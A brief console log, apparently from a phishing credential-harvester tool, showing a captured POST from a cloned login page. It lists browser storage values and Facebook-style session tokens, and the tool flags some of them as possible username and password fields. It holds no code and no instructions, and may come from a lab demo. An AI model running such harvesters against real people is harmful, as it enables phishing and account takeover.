 192.168.1.25 - - [29/Jan/2025 17:02:35] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=0
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=7
PARAM: __hs=20117.BP:DEFAULT.2.0...0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019675061
PARAM: __s=zohga8:icyi7s:29zwqk
PARAM: __hsi=7465428653093883505
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVoIrn8OUqo
PARAM: jazoest=21003
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019675061
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1738180558
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.